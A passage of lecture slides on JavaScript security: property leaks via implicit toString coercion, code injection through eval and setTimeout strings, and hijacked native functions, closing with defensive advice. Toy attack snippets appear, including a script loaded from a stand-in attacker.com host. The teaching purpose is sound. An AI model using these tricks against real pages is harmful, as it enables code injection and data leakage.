if (prop === “secretproperty") {
return "unsafe!"; }
else {
return o[prop]; } }

Slide 99
Is this function safe?
lookup =
function(o, prop) {
if (prop === “secretproperty") {
return "unsafe!"; }
else {
return o[prop]; } }
If prop is not a string, JavaScript invokes the .toString method to convert the value to a string

Slide 100
…in fact, lookup is unsafe!
badObj =
{toString:
function () {
return “secretproperty"}}
lookup(window, badObj)
window[badObj]
window[{toString: …}]
window[{toS…: …}.toS… ()]
window[(function () …) ()]
window[“secretproperty"]

Slide 101
Leaks via implicit toString invocation
Important detail:
In JavaScript o.f is treated as o["f"]
Security problem:
Via the implicit invocation of toString, a property could evaluate to an undesirable choice of the attacker

Slide 102
Leaks via EVAL
JavaScript

Slide 103
The eval that men do
eval(
“function attackercode(){…};attackercode();}”
)
This is a string

Slide 104
More evals: e.g., setTimeout:
function f() { alert('hello'); }
setTimeout(f, 1000);
var s = "alert('hello') ";
setTimeout(s, 1000);
Any JavaScript string!

Slide 105
Leaks via eval
Important detail:
Eval interprets any string as code
Security problem:
If a string of the attacker gets to eval,
attacker executes his code

Slide 106
Leaks via NATIVE FUNCTIONS
JavaScript

Slide 107
Example with setTimeout:
what is the result of executing this code?
<script>
function fac(x) {
if (x <= 1) {
return 1;
}
return x*fac(x-1);
}
r = fac(3);
s = "alert("+r+")"
setTimeout(s, 100)
</script>

Slide 108
What happens now?
<script src=somecode.js></script>
</head>
<body>
<script>
function fac(x) {
if (x <= 1) {
return 1;
}
return x*fac(x-1);
}
r = fac(4);
s = "alert("+r+")"
setTimeout(s, 100)
</script>

Slide 109
Leaks via native functions
Important detail:
Native functions code can be rewritten
Security problem:
If attacker rewrites code of native function, when trusted code calls a native function, it is executing code of attacker!

Slide 110
isolation without sop
JavaScript

Slide 111
Example Anonymous Function
If you want to execute code only once, in isolation from attacker, you can use anonymous functions:
<script src= attacker.com/code.js></script>
<script>
(function(){ some private code } ())
</script>
Attacker cannot access memory of some code
But code is still vulnerable if it uses native functions

Slide 112
Example Anonymous Function
If you want to define an api and expose it to attacker
<script src= attacker.com/code.js></script>
<script>
api = (function(){
some private code
return function(){some public code}
} ())
</script>

Slide 113
Anonymous functions
Important detail:
They are not linked by the global object
Security solution?
They help to encapsulate state but attacker can still read its code via XMLHttpRequest() if SOP does not apply and there is no CSFR prevention. Code of named functions can be read with toString.

Slide 114
General JavaScript security measures
Do not expose “window” to untrusted code
Untrusted code: any code coming from another server
Untrusted code: any code coming from the client
Watch out for implicit type coercions (like calls to toString)
Avoid evals (explicit or implicit)
Make sure that native functions execute original code

